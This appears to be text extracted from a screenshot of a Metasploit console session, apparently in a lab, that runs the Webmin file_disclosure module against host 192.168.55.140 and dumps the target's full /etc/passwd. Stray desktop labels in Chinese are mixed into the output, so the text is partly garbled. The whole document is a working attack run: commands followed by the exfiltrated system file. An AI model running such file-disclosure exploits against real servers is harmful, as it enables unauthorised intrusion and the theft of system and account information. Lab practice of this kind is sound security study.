 回收站
msf6 > use auxiliary/admin/webmin/file_disclosure
msf6 auxiliary(admin/webmin/file_disclosure) > set rhost 192.168.55.140
rhost ⇒ 192.168.55.140
msf6 auxiliary(admin/webmin/file_disclosure) > exploit
[*] Running module against 192.168.55.140
[*] Attempting to retrieve /etc/passwd ...
[*] The server returned: 200 Document follows
root:x:0:0:root:/root:/bin/bash
文件系统
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
主文件夹
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:100:101::/nonexistent:/bin/false
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash
obama:x:1001:1001::/home/obama:/bin/bash
osama:x:1002:1002::/home/osama:/bin/bash
yomama:x:1003:1003::/home/yomama:/bin/bash
[*] Auxiliary module execution completed
msf6 auxiliary(admin/webmin/file_disclosure) > _